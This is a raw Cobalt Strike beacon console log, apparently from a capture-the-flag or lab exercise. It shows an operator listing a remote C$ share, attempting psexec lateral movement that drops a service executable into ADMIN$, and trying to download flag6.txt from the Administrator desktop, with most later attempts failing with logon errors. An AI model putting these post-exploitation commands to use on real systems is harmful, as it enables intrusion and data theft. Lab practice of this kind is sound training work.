 [04/16 23:53:39] beacon> ls \\ \c$
[04/16 23:53:39] [*] Tasked beacon to list files in \\ \c$
[04/16 23:53:39] [+] host called home, sent: 34 bytes
[04/16 23:53:40] [*] Listing: \\ \c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 10/06/2022 11:43:13 $Recycle.Bin
dir 09/14/2022 16:07:20 $WinREAgent
dir 09/14/2022 16:18:55 Boot
dir 08/18/2021 23:34:55 Documents and Settings
dir 08/19/2021 06:24:49 EFI
dir 05/08/2021 08:20:24 PerfLogs
dir 08/19/2021 06:35:15 Program Files
dir 09/14/2022 15:19:23 Program Files (x86)
dir 10/10/2022 11:58:43 ProgramData
dir 10/06/2022 11:24:00 Recovery
dir 10/06/2022 12:00:59 System Volume Information
dir 10/06/2022 11:25:51 Users
dir 10/06/2022 11:57:02 Windows
427kb fil 09/14/2022 16:13:26 bootmgr
1b fil 05/08/2021 08:14:33 BOOTNXT
12kb fil 04/16/2024 09:19:37 DumpStack.log.tmp
384mb fil 04/16/2024 09:19:36 pagefile.sys
[04/16 23:53:54] beacon> jump psexec smb
[04/16 23:53:55] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\kraxsmb_4fa) on a via Service Control Manager (\\a \ADMIN$\dfa5798.exe)
[04/16 23:53:55] [+] host called home, sent: 353605 bytes
[04/16 23:54:44] [-] Could not open service control manager on : 5
[04/16 23:54:44] [-] Could not connect to pipe: 1326 - ERROR_LOGON_FAILURE
[04/16 23:55:16] beacon> download \\ \c$\users\Administrator\Desktop\flag6.txt
[04/16 23:55:16] [*] Tasked beacon to download \\ \c$\users\Administrator\Desktop\flag6.txt
[04/16 23:55:17] [+] host called home, sent: 62 bytes
[04/16 23:55:17] [-] Could not open '\\ \c$\users\Administrator\Desktop\flag6.txt'
[04/16 23:55:35] beacon> ls \\ \c$\users\Administrator\Desktop\flag6.txt
[04/16 23:55:35] [*] Tasked beacon to list files in \\ \c$\users\Administrator\Desktop\flag6.txt
[04/16 23:55:35] [+] host called home, sent: 72 bytes
[04/16 23:55:36] [-] could not open \\ \c$\users\Administrator\Desktop\flag6.txt\*: 1326 - ERROR_LOGON_FAILURE
[04/16 23:55:47] beacon> ls \\ \c$
[04/16 23:55:47] [*] Tasked beacon to list files in \\ \c$
[04/16 23:56:04] [+] host called home, sent: 34 bytes
[04/16 23:56:04] [-] could not open \\ \c$\*: 1326 - ERROR_LOGON_FAILURE